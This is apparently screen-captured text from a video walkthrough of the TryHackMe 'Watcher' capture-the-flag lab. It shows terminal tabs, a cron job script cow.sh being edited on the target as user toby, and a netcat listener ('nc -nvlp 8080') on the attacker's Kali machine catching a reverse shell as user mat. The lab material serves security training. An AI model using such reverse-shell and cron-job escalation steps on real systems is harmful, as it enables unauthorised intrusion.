 Reverse Shell Cheat She...
ionknow@kali: ~/Downl...
ionknow@kali: ~/Deskto...
09:08 PM
ionknow@kali: ~/Desktop/YT/thm/watcher/ftp
ionknow@kali: ~/Desktop/ctfs/thm/boxes/un.known
ionknow@kali: ~/Desktop/YT/thm/watcher/ftp
toby@watcher: ~/jobs 119x17
toby@watcher:~/jobs$ nano cow.sh
toby@watcher:~/jobs$ date
Fri Feb 19 17:38:02 UTC 2021
toby@watcher:~/jobs$
ionknow@kali: ~/Desktop/YT/thm/watcher/ftp 146x13
ionknow@kali:~/Desktop/YT/thm/watcher/ftp$ nc -nvlp 8080
listening on [any] 8080 ...
connect to [10.9.187.45] from (UNKNOWN) [10.10.233.149] 42954
bash: cannot set terminal process group (1993): Inappropriate ioctl for device
bash: no job control in this shell
mat@watcher:~$